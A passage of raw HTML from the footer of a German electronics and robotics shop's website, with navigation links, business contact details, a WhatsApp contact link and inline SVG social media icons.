data-element="link_text">Kontaktieren Sie uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KBAMS23"><a class="pagebuilder-button-link" href="/showcase" target="" data-link-type="default" data-element="link" data-pb-style="CKG3RYE"><span data-element="link_text">Showcase</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HALF5KO"><a class="pagebuilder-button-link" href="/cinema-lounge" target="" data-link-type="default" data-element="link" data-pb-style="AY2PGN6"><span data-element="link_text">Cinema Lounge</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="trusted-dealer-audio-trigger"><div class="trusted-dealer-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VX6YT4D"><a class="pagebuilder-button-link" href="/trusted-dealer" target="" data-link-type="default" data-element="link" data-pb-style="J0F87QV"><span data-element="link_text">Trusted Dealer</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HYTOG3Y"><a class="pagebuilder-button-link" href="https://www.trustami.com/erfahrung/toneart-shop-de-bewertung" target="_blank" data-link-type="default" data-element="link" data-pb-style="N1TWL2G"><span data-element="link_text">Bewertungsprofil</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IHHEMCR"><a class="pagebuilder-button-link" href="/brand-kit" target="" data-link-type="default" data-element="link" data-pb-style="JTRRD2D"><span data-element="link_text">Brand-Kit</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="F8IVP9N"><a class="pagebuilder-button-link" href="/newsletter-page" target="" data-link-type="default" data-element="link" data-pb-style="HYIM10U"><span data-element="link_text">Newsletter / AI-Commerce Updates</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LRCKEKL"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="SAC64M7">Finanzierung &amp; Services</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W9M57U7"><a class="pagebuilder-button-link" href="/blog.html" target="" data-link-type="default" data-element="link" data-pb-style="BR8C3RS"><span data-element="link_text">Blog</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-commerce-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BFHPXB0"><a class="pagebuilder-button-link" href="/ai-connect-commerce" target="" data-link-type="default" data-element="link" data-pb-style="B7NM24E"><span data-element="link_text">AI-Connect Commerce</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-tiktok-shop-audio-trigger"><div class="tiktok-shop-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BJXCYR2"><a class="pagebuilder-button-link" href="/tiktok-shop" target="" data-link-type="default" data-element="link" data-pb-style="VFTXKJN"><span data-element="link_text">TikTok-Shop</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="roboter-vermietung-audio-trigger-link"><div class="roboter-vermietung-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VYBHU58"><a class="pagebuilder-button-link" href="/roboter-vermietung" target="" data-link-type="default" data-element="link" data-pb-style="Y0OBA93"><span data-element="link_text">Roboter&#8209;Vermietung</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="robotic-show-audio-trigger"><div class="robotic-show-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LWICD8W"><a class="pagebuilder-button-link" href="/robotic-show.html" target="" data-link-type="default" data-element="link" data-pb-style="Q1EQEKJ"><span data-element="link_text">Robotic Show</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NW7R0GV"><a class="pagebuilder-button-link" href="/ki-robotik-club-e-v" target="" data-link-type="default" data-element="link" data-pb-style="A2XPTSB"><span data-element="link_text">KI-Robotik-Club e.V.</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DMJIKYB"><a class="pagebuilder-button-link" href="/ai-trends" target="" data-link-type="default" data-element="link" data-pb-style="HYIX684"><span data-element="link_text">WhatsAI</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="social-media-audio-trigger"><div class="social-media-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JUNTQ2N"><a class="pagebuilder-button-link" href="/social-media" target="" data-link-type="default" data-element="link" data-pb-style="D040YU1"><span data-element="link_text">Social Media</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IQOSM86"><a class="pagebuilder-button-link" href="/survey/index/surveylist/id/1/" target="" data-link-type="default" data-element="link" data-pb-style="TL7D6RP"><span data-element="link_text">Umfrage</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PAJHS4R"><a class="pagebuilder-button-link" href="/leasing-finanzierungsanfrage-neu" target="" data-link-type="default" data-element="link" data-pb-style="EPW7VSU"><span data-element="link_text">0% Leasing</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LDX4FSJ"><a class="pagebuilder-button-link" href="/support-formular" target="" data-link-type="default" data-element="link" data-pb-style="V64C9FF"><span data-element="link_text">Support</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="H2HGVCF"><a class="pagebuilder-button-link" href="/handelsvertreter-robotik-gesucht" target="" data-link-type="default" data-element="link" data-pb-style="XDHRB42"><span data-element="link_text">Sales Partner</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NNW7D8J"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="R2JDXJ3">Bestellung &amp; Rechtliches</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IRUJ83D"><a class="pagebuilder-button-link" href="/promos/demo-gebrauchte.html" target="" data-link-type="default" data-element="link" data-pb-style="CL0MV9Y"><span data-element="link_text">Demo &amp; Gebrauchte</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JG3QR2F"><a class="pagebuilder-button-link" href="/zahlungsarten.html" target="" data-link-type="default" data-element="link" data-pb-style="GQV0PS1"><span data-element="link_text">Zahlungsarten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="R2D6GB5"><a class="pagebuilder-button-link" href="/0-prozent-mehrwertsteuer-auf-unsere-solar-produkte" target="" data-link-type="default" data-element="link" data-pb-style="DLR3E2W"><span data-element="link_text">0% Solar</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U6Q46L3"><a class="pagebuilder-button-link" href="/versandkosten.html" target="" data-link-type="default" data-element="link" data-pb-style="K1KUX41"><span data-element="link_text">Versandkosten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="QMBAHWA"><a class="pagebuilder-button-link" href="/datenschutz.html" target="" data-link-type="default" data-element="link" data-pb-style="Y1U7ELA"><span data-element="link_text">Datenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="TEO3GBE"><a class="pagebuilder-button-link" href="/rma-formular" target="" data-link-type="default" data-element="link" data-pb-style="QFJVNUG"><span data-element="link_text">Reklamation</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="ALM6VF3"><a class="pagebuilder-button-link" href="/widerrufsrecht" target="" data-link-type="default" data-element="link" data-pb-style="KCGSATQ"><span data-element="link_text">Widerrufsrecht</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VLY2Q36"><a class="pagebuilder-button-link" href="/impressum.html" target="" data-link-type="default" data-element="link" data-pb-style="NV0Q4FX"><span data-element="link_text">Impressum</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="I3KM095"><a class="pagebuilder-button-link" href="/agb.html" target="" data-link-type="default" data-element="link" data-pb-style="AAX7KUQ"><span data-element="link_text">AGB</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-verified-commerce-signal-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BQI6JLE"><a class="pagebuilder-button-link" href="/ai-verified-commerce-signal" target="" data-link-type="default" data-element="link" data-pb-style="F5IEQ7O"><span data-element="link_text"> AI-verified Commerce Signal</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="AGN62TT"><a class="pagebuilder-button-link" href="/ai-system-status" target="" data-link-type="default" data-element="link" data-pb-style="YSLTA1C"><span data-element="link_text">Bestellungen &amp; Rechtliches</span></a></div></div></div><div class="pagebuilder-column last-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TD2DJBD"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="NI11YB3">Shop f&uuml;r Business-Kunden (B2B)</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>Technik. Beratung. Partnerschaft </p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U4D6JMI"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="LEFQQ3K"><span data-element="link_text">+49 (0)821 450360-0</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NMED8LY"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="G9TAG7T"><span data-element="link_text">sales@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="A4SWAAN"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="XQBA10V"><span data-element="link_text">cooperation@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DUYAF1D"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="R1S3T0X"><span data-element="link_text">info@toneart-shop.de</span></div></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="WATEF98"><p>Telefonische Servicezeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 15:00 Uhr</p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="ARF32V3"><p>Backoffice Zeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 17:00 Uhr</p></div><h3 class="whatsapp-heading" data-content-type="heading" data-appearance="default" data-element="main">WhatsApp Beratung</h3><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="whatsapp-footer">
  <a href="https://wa.me/4932221032839?text=Hallo%20TONEART-Team%2C%20ich%20habe%20eine%20Frage%20zu%20eurem%20Produkt%20und%20ben%C3%B6tige%20eine%20Beratung.%20K%C3%B6nnt%20ihr%20mir%20weiterhelfen%3F"
     target="_blank"
     rel="noopener noreferrer"
     class="whatsapp-link">
     
    <div class="whatsapp-icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24" fill="white">
        <path d="M6.014 8.00613C6.12827 7.1024 7.30277 5.87414 8.23488 6.01043L8.23339 6.00894C9.14051 6.18132 9.85859 7.74261 10.2635 8.44465C10.5504 8.95402 10.3641 9.4701 10.0965 9.68787C9.7355 9.97883 9.17099 10.3803 9.28943 10.7834C9.5 11.5 12 14 13.2296 14.7107C13.695 14.9797 14.0325 14.2702 14.3207 13.9067C14.5301 13.6271 15.0466 13.46 15.5548 13.736C16.3138 14.178 17.0288 14.6917 17.69 15.27C18.0202 15.546 18.0977 15.9539 17.8689 16.385C17.4659 17.1443 16.3003 18.1456 15.4542 17.9421C13.9764 17.5868 8 15.27 6.08033 8.55801C5.97237 8.24048 5.99955 8.12044 6.014 8.00613Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 23C10.7764 23 10.0994 22.8687 9 22.5L6.89443 23.5528C5.56462 24.2177 4 23.2507 4 21.7639V19.5C1.84655 17.492 1 15.1767 1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23ZM6 18.6303L5.36395 18.0372C3.69087 16.4772 3 14.7331 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12C21 16.9706 16.9706 21 12 21C11.0143 21 10.552 20.911 9.63595 20.6038L8.84847 20.3397L6 21.7639V18.6303Z" fill="white"/>
      </svg>
    </div>
    
    <div class="whatsapp-text">
      <div class="whatsapp-label">WhatsApp advice</div>
      <div class="whatsapp-number">+493 222 103 2839</div>
    </div>
    
  </a>
</div>

<style>

.whatsapp-link {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 12px;
  color: #fff;
  text-decoration: none;
}

.whatsapp-icon {
  flex-shrink: 0;
}

.whatsapp-text {
  display: flex;
  flex-direction: column;
  color: #fff;
  text-decoration:none;
}
.whatsapp-link:hover {
   color: #fff;
  text-decoration:none;
}

.whatsapp-number {
  font-size: 14px;
  opacity: 0.85;
}

</style></div><figure class="ai-commerce-footer-banner" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="KMPQDM7"><a href="https://www.toneart-shop.de/ai-connect-commerce" target="" data-link-type="page" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="desktop_image" data-pb-style="EMTAP6Y"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="mobile_image" data-pb-style="OFL424Y"></a></figure></div></div></div></div><div class="copyright-section-footer" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="J7GLAWU"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="G5UY9TL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TECAD3O"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VO52BAW"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-socialicons">
  
  <a href="https://www.youtube.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="28px"
      height="30px"
      viewBox="0 -3 20 20"
      version="1.1"
      fill="#000000"
      stroke="#000000"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>youtube [#168]</title> <desc>Created with Sketch.</desc>
        <defs> </defs>
        <g
          id="Page-1"
          stroke="none"
          stroke-width="1"
          fill="none"
          fill-rule="evenodd"
        >
          
          <g
            id="Dribbble-Light-Preview"
            transform="translate(-300.000000, -7442.000000)"
            fill="#fff"
          >
            
            <g id="icons" transform="translate(56.000000, 160.000000)">
              
              <path
                d="M251.988432,7291.58588 L251.988432,7285.97425 C253.980638,7286.91168 255.523602,7287.8172 257.348463,7288.79353 C255.843351,7289.62824 253.980638,7290.56468 251.988432,7291.58588 M263.090998,7283.18289 C262.747343,7282.73013 262.161634,7282.37809 261.538073,7282.26141 C259.705243,7281.91336 248.270974,7281.91237 246.439141,7282.26141 C245.939097,7282.35515 245.493839,7282.58153 245.111335,7282.93357 C243.49964,7284.42947 244.004664,7292.45151 244.393145,7293.75096 C244.556505,7294.31342 244.767679,7294.71931 245.033639,7294.98558 C245.376298,7295.33761 245.845463,7295.57995 246.384355,7295.68865 C247.893451,7296.0008 255.668037,7296.17532 261.506198,7295.73552 C262.044094,7295.64178 262.520231,7295.39147 262.895762,7295.02447 C264.385932,7293.53455 264.28433,7285.06174 263.090998,7283.18289"
                id="youtube-[#168]"
              >
                
              </path>
            </g>
          </g>
        </g>
      </g>
    </svg>
  </a>
  <a href="https://www.instagram.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="27px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M12 18C15.3137 18 18 15.3137 18 12C18 8.68629 15.3137 6 12 6C8.68629 6 6 8.68629 6 12C6 15.3137 8.68629 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16Z"
          fill="#fff"
        />
        <path
          d="M18 5C17.4477 5 17 5.44772 17 6C17 6.55228 17.4477 7 18 7C18.5523 7 19 6.55228 19 6C19 5.44772 18.5523 5 18 5Z"
          fill="#fff"
        />
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M1.65396 4.27606C1 5.55953 1 7.23969 1 10.6V13.4C1 16.7603 1 18.4405 1.65396 19.7239C2.2292 20.8529 3.14708 21.7708 4.27606 22.346C5.55953 23 7.23969 23 10.6 23H13.4C16.7603 23 18.4405 23 19.7239 22.346C20.8529 21.7708 21.7708 20.8529 22.346 19.7239C23 18.4405 23 16.7603 23 13.4V10.6C23 7.23969 23 5.55953 22.346 4.27606C21.7708 3.14708 20.8529 2.2292 19.7239 1.65396C18.4405 1 16.7603 1 13.4 1H10.6C7.23969 1 5.55953 1 4.27606 1.65396C3.14708 2.2292 2.2292 3.14708 1.65396 4.27606ZM13.4 3H10.6C8.88684 3 7.72225 3.00156 6.82208 3.0751C5.94524 3.14674 5.49684 3.27659 5.18404 3.43597C4.43139 3.81947 3.81947 4.43139 3.43597 5.18404C3.27659 5.49684 3.14674 5.94524 3.0751 6.82208C3.00156 7.72225 3 8.88684 3 10.6V13.4C3 15.1132 3.00156 16.2777 3.0751 17.1779C3.14674 18.0548 3.27659 18.5032 3.43597 18.816C3.81947 19.5686 4.43139 20.1805 5.18404 20.564C5.49684 20.7234 5.94524 20.8533 6.82208 20.9249C7.72225 20.9984 8.88684 21 10.6 21H13.4C15.1132 21 16.2777 20.9984 17.1779 20.9249C18.0548 20.8533 18.5032 20.7234 18.816 20.564C19.5686 20.1805 20.1805 19.5686 20.564 18.816C20.7234 18.5032 20.8533 18.0548 20.9249 17.1779C20.9984 16.2777 21 15.1132 21 13.4V10.6C21 8.88684 20.9984 7.72225 20.9249 6.82208C20.8533 5.94524 20.7234 5.49684 20.564 5.18404C20.1805 4.43139 19.5686 3.81947 18.816 3.43597C18.5032 3.27659 18.0548 3.14674 17.1779 3.0751C16.2777 3.00156 15.1132 3 13.4 3Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.facebook.com/TONEARTmediavision">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      stroke="#fff"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path d="M12 2.03998C6.5 2.03998 2 6.52998 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.84998C10.44 7.33998 11.93 5.95998 14.22 5.95998C15.31 5.95998 16.45 6.14998 16.45 6.14998V8.61998H15.19C13.95 8.61998 13.56 9.38998 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96C15.9164 21.5878 18.0622 20.3855 19.6099 18.57C21.1576 16.7546 22.0054 14.4456 22 12.06C22 6.52998 17.5 2.03998 12 2.03998Z" />
      </g>
    </svg>
  </a>
  <a href="https://www.tiktok.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="26px"
      height="30px"
      viewBox="0 0 32 32"
      version="1.1"
      stroke="#fff"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>tiktok</title>
        <path d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z" />
      </g>
    </svg>
  </a>
  <a href="https://x.com/TONEARTmedia">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="30px"
      height="30px"
      viewBox="0 0 3333 3333"
    >
      
      <image
        id="X-Logo"
        x="416"
        y="591"
        width="2539"
        height="2299"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="https://www.pinterest.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M3.5 12C3.5 7.30558 7.30558 3.5 12 3.5C16.6944 3.5 20.5 7.30558 20.5 12C20.5 16.6944 16.6944 20.5 12 20.5C10.9716 20.5 9.98587 20.3174 9.07345 19.9828C9.64822 18.4359 10.2115 16.8847 10.7517 15.3255C11.326 15.7348 12.0668 16 13 16C14.935 16 16.9749 14.7247 17.4806 12.1961C18.1155 9.02148 15.5728 6 12 6C10.4972 6 9.01887 6.6037 7.91298 7.56243C6.80483 8.52311 6 9.90687 6 11.5C6 12.2746 6.23394 13.1378 6.79149 13.7057C7.17707 14.0919 7.82087 14.0933 8.20711 13.7071C8.59019 13.324 8.59749 12.7074 8.22899 12.3155C7.44315 11.3348 8.47852 9.71907 9.22306 9.07361C9.99585 8.40366 11.0175 8 12 8C14.4272 8 15.8845 9.97852 15.5194 11.8039C15.2165 13.3183 14.065 14 13 14C12.1821 14 11.7416 13.6547 11.4599 13.208C11.6137 12.7237 11.7454 12.2838 11.8387 11.9263C12.0311 11.1886 12.1473 10.3002 11.4839 9.7474C10.9908 9.33644 10.4087 9.42759 10.0528 9.60557C9.39135 9.93629 9 10.7099 9 11.5C9 11.9414 9.06873 12.6253 9.31675 13.3315C8.67824 15.258 7.98579 17.167 7.27924 19.0696C5.00045 17.5449 3.5 14.9477 3.5 12ZM12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.linkedin.com/company/toneart/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          d="M18.72 3.99997H5.37C5.19793 3.99191 5.02595 4.01786 4.86392 4.07635C4.70189 4.13484 4.55299 4.22471 4.42573 4.34081C4.29848 4.45692 4.19537 4.59699 4.12232 4.75299C4.04927 4.909 4.0077 5.07788 4 5.24997V18.63C4.01008 18.9901 4.15766 19.3328 4.41243 19.5875C4.6672 19.8423 5.00984 19.9899 5.37 20H18.72C19.0701 19.9844 19.4002 19.8322 19.6395 19.5761C19.8788 19.32 20.0082 18.9804 20 18.63V5.24997C20.0029 5.08247 19.9715 4.91616 19.9078 4.76122C19.8441 4.60629 19.7494 4.466 19.6295 4.34895C19.5097 4.23191 19.3672 4.14059 19.2108 4.08058C19.0544 4.02057 18.8874 3.99314 18.72 3.99997ZM9 17.34H6.67V10.21H9V17.34ZM7.89 9.12997C7.72741 9.13564 7.5654 9.10762 7.41416 9.04768C7.26291 8.98774 7.12569 8.89717 7.01113 8.78166C6.89656 8.66615 6.80711 8.5282 6.74841 8.37647C6.6897 8.22474 6.66301 8.06251 6.67 7.89997C6.66281 7.73567 6.69004 7.57169 6.74995 7.41854C6.80986 7.26538 6.90112 7.12644 7.01787 7.01063C7.13463 6.89481 7.2743 6.80468 7.42793 6.74602C7.58157 6.68735 7.74577 6.66145 7.91 6.66997C8.07259 6.66431 8.2346 6.69232 8.38584 6.75226C8.53709 6.8122 8.67431 6.90277 8.78887 7.01828C8.90344 7.13379 8.99289 7.27174 9.05159 7.42347C9.1103 7.5752 9.13699 7.73743 9.13 7.89997C9.13719 8.06427 9.10996 8.22825 9.05005 8.3814C8.99014 8.53456 8.89888 8.6735 8.78213 8.78931C8.66537 8.90513 8.5257 8.99526 8.37207 9.05392C8.21843 9.11259 8.05423 9.13849 7.89 9.12997ZM17.34 17.34H15V13.44C15 12.51 14.67 11.87 13.84 11.87C13.5822 11.8722 13.3313 11.9541 13.1219 12.1045C12.9124 12.2549 12.7546 12.4664 12.67 12.71C12.605 12.8926 12.5778 13.0865 12.59 13.28V17.34H10.29V10.21H12.59V11.21C12.7945 10.8343 13.0988 10.5225 13.4694 10.3089C13.84 10.0954 14.2624 9.98848 14.69 9.99997C16.2 9.99997 17.34 11 17.34 13.13V17.34Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://vimeo.com/toneart">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
